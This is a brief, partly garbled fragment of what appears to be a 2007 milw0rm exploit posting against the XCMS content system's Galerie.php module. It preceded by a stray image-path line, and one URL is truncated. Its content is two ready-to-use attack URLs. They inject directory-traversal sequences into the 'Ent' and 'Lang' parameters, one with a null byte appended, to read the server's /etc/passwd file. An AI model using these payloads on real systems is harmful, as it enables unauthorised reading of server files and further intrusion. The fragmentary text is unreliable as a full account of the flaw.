
   http://www.site.com/[path to 
XCMS]/Module/Galerie.php?
Ent=../../../../../../etc/

   http://www.site.com/[path to 
XCMS]/Module/Galerie.php?
Lang=../../../../../../etc/passwd%00

#thanks:: str0ke

# milw0rm.com [2007-06-30]

Tags:
Advisory/Source:
Link